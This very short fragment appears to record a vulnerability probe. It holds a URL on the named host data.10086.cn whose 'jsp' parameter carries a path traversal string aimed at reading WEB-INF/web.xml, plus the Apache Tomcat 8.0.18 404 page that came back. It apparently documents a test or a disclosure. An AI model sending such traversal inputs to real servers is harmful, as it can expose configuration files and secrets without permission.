 data.10086.cn/pc/active/activity.do?jsp=../../../../WEB-INF/web.xml
HTTP Status 404 - /pc/WEB-INF/web.xml.jsp
type Status report
message /pc/WEB-INF/web.xml.jsp
description The requested resource is not available.
Apache Tomcat/8.0.18